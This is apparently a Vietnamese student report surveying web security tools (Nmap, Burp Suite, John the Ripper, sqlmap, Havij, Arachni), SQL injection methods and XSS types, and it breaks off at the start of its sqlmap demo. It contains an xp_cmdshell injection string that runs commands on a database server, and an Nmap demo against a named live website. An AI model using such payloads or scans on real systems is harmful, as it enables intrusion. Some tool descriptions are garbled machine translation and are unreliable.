Đảm bảo an toàn thông tin

**Chủ đề 1**.   
- Tìm hiểu các công cụ phân tích đánh giá lỗi các trang web   
- Tìm hiểu các công cụ kiểm tra lỗi SQL inject của trang web   
- Lỗi XSS   
- Các lỗi khác liên quan đến trang web   
* Giới thiệu công cụ, mục tiêu, ví dụ minh họa về kiểm tra trang web

------------------------------------------

Họ Tên: Ngô Đình Phúc

Hoàng Tuấn Vũ

Vũ Trung Hiếu

Lớp : KTPM –K14

Mục Lục

Contents

I. Các công cụ đánh giá lỗ hổng bảo mật web,ứng dụng,hệ thống tốt nhất 3

1. NMAP 3

2. Wireshark 3

3. Burp Suite 4

4. JohntheRipper 5

II. Giới thiệu SQL INJECTION 6

1. Khái Niệm 6

2. Các phương pháp tấn công Sql injection 6

3. Các công cụ dò quét và tấn công sql injection 7

III. Giới thiệu XSS 9

1. Các công cụ dò quét và tấn công XSS 10

IV. Demo cách thực hiện 1 số tool ở trên 12

1. Nmap 12

2. SQL map 13

3. burpsuite_pro_v1.7.11 17

4. DVWA FILE INCLUSION(low lever) 26

5. Sqlinjection 34

# Các công cụ đánh giá lỗ hổng bảo mật web,ứng dụng,hệ thống tốt nhất

## NMAP

– Nmap là công cụ miễn phí dành cho việc kiểm tra và đánh giá mức độ an toàn hệ thống mạng, lỗ hổng bảo mật tuyệt vời. Nmap thường được dùng chủ yếu để phát hiện máy chủ, mở cổng, chạy các dịch vụ.

**– công cụ kiểm tra lỗ hổng bảo mật** (tool for penetration testing) này có theer giúp bạn rà quét được: TCP SYN scanning, TCP FIN, Xmas hay NULL, nhận diện hệ điều hành bằng TCP/IP Fingerprinting, TCP ftp proxy (bounce attack) scanning,TCP ACK, Window scanning, TCP Ping scanning. ICMP scanning (ping-sweep)..

– Đánh giá về công cụ Nmap này, SecurityBox nhận thấy đây thực sự tuyệt vời và phổ biến. Hơn nữa, nmap rất linh hoạt, dễ sử dụng, và hỗ trợ hầu hết trên các hệ điều hành  


## **Wireshark**



Nhiệm vụ chính của Wireshark là phân tích gói tin, nó cho phép bạn có thể giám sát được toàn bộ lưu lượng mạng bằng cách đưa giao diện vào chế độ promiscuouus.

– Ngoài ra, bạn có thể xem các điểm cuối – endpoints, cửa sổ thống kê phân cấp giao thức

– Vẫn là giá rẻ, thân thiện với người dùng, cộng đồng whireshark lớn và các hệ điều hành đều có thể dùng được công cụ đánh giá an ninh mạng Wireshark này.

## Burp Suite



Burp Suite là một nền tảng tích hợp, là một công cụ kiểm tra lỗ hổng bảo mật ứng dụng website. Nó có nhiều công cụ tích hợp trong đó hai công cụ chính trong phiên bản miễn phí là Spider and Intruder. Spider được sử dụng để thu thập thông tin các trang của ứng dụng và Intruder được sử dụng để thực hiện các cuộc tấn công tự động trên ứng dụng web. Burp có một công cụ bổ sung hiện nay được gọi là Burp Scanner được dùng trong việc quét các lỗ hổng có trong ứng dụng



## **John the Ripper**

–  Đây là một công cụ kiểm thử, và bẻ khóa mật khẩu và thường được dùng để thực hiện cuộc tấn công bạo lực dựa trên từ điển.

– Nguyên lý hoạt động của công cụ John the Ripper: Nó sẽ  lấy các mẫu chuỗi ký tự ( có trong file dạng text, danh sách từ ngữ phổ biến và những từ phức trong từ điển hoặc những mật khẩu đã từng bẻ khóa trước đó), sau đó sẽ được mã hóa lại giống như cách mật khẩu đã bị bẻ khóa rồi so sánh với chuỗi ký tự mã hóa.  Đây là lý do tại sao các hacker có thể dò ra mật khẩu của bạn 1 cách dễ dàng trên youtube, web, ứng dụng… mà không cần tới nhiều kỹ thuật.



SQL INJECTION

# Giới thiệu SQL INJECTION

## Khái Niệm

SQL injection là một kỹ thuật cho phép những kẻ tấn công lợi dụng lỗ hổng của việc kiểm tra dữ liệu đầu vào trong các ứng dụng web và các thông báo lỗi của hệ quản trị cơ sở dữ liệu trả về để inject (tiêm vào) và thi hành các câu lệnh SQL bất hợp pháp

Sql injection có thể cho phép những kẻ tấn công thực hiện các thao tác, delete, insert, update,… trên cơ sỡ dữ liệu của ứng dụng, thậm chí là server mà ứng dụng đó đang chạy, lỗi này thường xãy ra trên các ứng dụng web có dữ liệu được quản lý bằng các hệ quản trị cơ sở dữ liệu như SQL Server, MySQL, Oracle, DB2, Sysbase...

## Các phương pháp tấn công Sql injection

### Tấn công vượt qua hang rào đăng nhập



Với dạng tấn công này, hacker có thể dễ dàng vượt qua các trang đăng nhập nhờ vào lỗi khi dùng các câu lệnh SQL thao tác trên cơ sở dữ liệu của ứng dụng web. Thông thường để cho phép người dùng truy cập vào các trang web được bảo mật, hệ thống thường xây dựng trang đăng nhập để yêu cầu người dùng nhập thông tin về tên đăng nhập và mật khẩu. Sau khi người dùng nhập thông tin vào, hệ thống sẽ kiểm tra tên đăng nhập và mật khẩu có hợp lệ hay không để quyết định cho phép hay từ chối thực hiện tiếp.

### Sau khi đã vượt qua được hàng rào đăng nhập

kẻ tấn công sử dụng các chức năng của trang web rồi tiêm câu lệnh Sql để lấy các thông tin về database: tên bảng/table, tên các cột trong table. Từ đó lấy được thông tin của người quản trị.

### Sử dụng câu lệnh insert

Thông thường các ứng dụng web cho phép người dùng đăng kí một tài khoản để tham gia. Chức năng không thể thiếu là sau khi đăng kí thành công, người dùng có thể xem và hiệu chỉnh thông tin của mình. SQL injection có thể được dùng khi hệ thống không kiểm tra tính hợp lệ của thông tin nhập vào.

### Tấn công bằng proceduce

Việc tấn công bằng stored-procedures sẽ gây tác hại rất lớn nếu ứng dụng được thực thi với quyền quản trị hệ thống 'sa'. Ví dụ, nếu ta thay đoạn mã tiêm vào dạng: ' ; EXEC xp_cmdshell ‘cmdd.exe dir C: '. Lúc này hệ thống sẽ thực hiện lệnh liệt kê thư mục trên ổ đĩa C:\ cài đặt server. Việc phá hoại kiểu nào tuỳ thuộc vào câu lệnh đằng sau cmd.exe.

## Các công cụ dò quét và tấn công sql injection

### Sql injection in Kali linux



#### Giới Thiệu

Là 1 công cụ hỗ trợ việc dò các lỗ hổng sql injection được tích hợp trong bản kali linux. Hoạt động theo phương thức thử bằng các mệnh đề check sau 1 cau truy vấn nào đó của trang web

### Sqlninja



#### Giới Thiệu

Mục tiêu Sqlninja là để khai thác lỗ hổng SQL injection trên các ứng dụng web có sử dụng Microsoft SQL Server kết thúc như trở lại. Có rất nhiều công cụ SQL injection khác ra khỏi đó nhưng sqlninja, thay vì giải nén dữ liệu, tập trung vào nhận được một bao tương tác trên máy chủ DB từ xa và sử dụng nó như là một chỗ đứng trong mạng đích.

### Sqlmap



#### Giới Thiệu

**SQLmap là** công cụ khai thác những lổ hỏng của cơ sở dữ liệu SQL. Công cụ này được xem **là** công cụ khai thác SQL tốt nhất hiện nay. Được giới bảo mật và giới hacker sử dụng thường xuyên. Với người dùng Kali hoặc Back Track 5 thì Sql map đã được tích hợp sẵn vào hệ điều hành

### Havij SQL Injection



#### Giới thiệu

Havij là một tự động SQL Injection phần mềm giúp kiểm tra sự thâm nhập để tìm kiếm và tận dụng lợi thế của các lỗ hổng SQL Injection trên internet một trangweb . Khả năng của Havij mà làm cho nó hoàn toàn khác nhau từ một giống cụ là tiêm của chiến lược . Sự thành cônggiá là lớn hơn chín mươi lăm % tại injectiong nhạy cảm theo đuổi việc sử dụng Havij.The tiêu dùng dễ GUI (Graphical Person Interface) của Havij và tự động cài đặt và nhận diện làm cho nó đơn giản để sử dụng cho tất cả mọi người , ngay cả người mới cho khách hàng .

Tấn CôngXSS

# Giới thiệu XSS

1. Stored XSS:

Stored XSS là dạng tấn công mà hacker chèn trực tiếp các mã độc vào cơ sở dữ liệu của website. Dạng tấn công này xảy ra khi các dữ liệu được gửi lên server không được kiểm tra kỹ lưỡng mà lưu trực tiếp vào cơ sở dữ liệu. Khi người dùng truy cập vào trang web này thì những đoạn script độc hại sẽ được thực thi chung với quá trình load trang web.

1. Reflected XSS:

Reflected XSS là dạng tấn công thường gặp nhất trong các loại hình XSS. Với Reflected XSS, hacker không gửi dữ liệu độc hại lên server nạn nhân, mà gửi trực tiếp link có chứa mã độc cho người dùng, khi người dùng click vào link này thì trang web sẽ được load chung với các đoạn script độc hại. Reflected XSS thường dùng để ăn cắp cookie, chiếm session,... của nạn nhân hoăc cài keylogger, trojan ... vào máy tính nạn nhân.

1. DOM-based XSS

DOM-based XSS là một dạng tấn công XSS làm thay đổi cấu trúc của trang web bằng cách thay đổi cấu trúc HTML. Đối với dạng tấn công này, hacker sẽ chèn các đoạn script nhằm làm thay đổi giao diện mặc định của trang web thành một giao diện giả, ví dụ như tạo ra form đăng nhập giả và dụ người dùng đăng nhập để chiếm mật khẩu của họ. DOM-based XSS là một biến thể của Persistent XSS và Non-Persistent XSS.

## Các công cụ dò quét và tấn công XSS

### Arachni



#### Giới Thiệu

Arachni là một công cụ mã nguồn mở được phát triển để cung cấp một môi trường thử nghiệm thâm nhập. Công cụ này có thể phát hiện các lỗ hổng bảo mật ứng dụng web khác nhau. Nó có thể phát hiện các lỗ hổng khác nhau như SQL Injection, XSS, Local File inclusion, remote file inclusion, unvalidated redirect và nhiều lỗ hổng khác.

Download this tool here: <http://www.arachni-scanner.com/>

Qua bài viết này các bạn có thể biết thêm một số công cụ giúp tìm kiếm lỗ hổng an ninh website. Bài viết mình chỉ giới thiệu sơ qua về các công cụ trên hy vọng các bạn sẽ có các bài chi tiết giới thiệu tầng công cụ đó để mọi người cùng tìm hiểu.

### Wapiti



#### Giới thiệu

Đây cũng là một công cụ kiểm tra an ninh website tốt. Phương thức kiểm tra an ninh trên web của nó là quét các đường link và chèn giữ liệu test lên các đối tượng ( texbox…), nó hỗ trợ GET cà POST HTTP. Các lỗ hổng có thể được phát hiện bằng công cụ này:

File Disclosure  
File inclusion  
Cross Site Scripting (XSS)  
Command execution detection  
CRLF Injection  
SEL Injection and Xpath Injection  
Weak .htaccess configuration  
Backup files disclosure

Đây là công cụ sử dụng dòng lệnh để thao tác nên dành cho các chuyên gia với các bạn mới bắt đầu thì sẽ khó sử dụng.

# Demo cách thực hiện 1 số tool ở trên

## Nmap



Vidu với trang web này Allshare.design

Chúng ta check xem những port nào mở

Những service nào đang chạy để thăm dò



Kết Quả

## SQL map

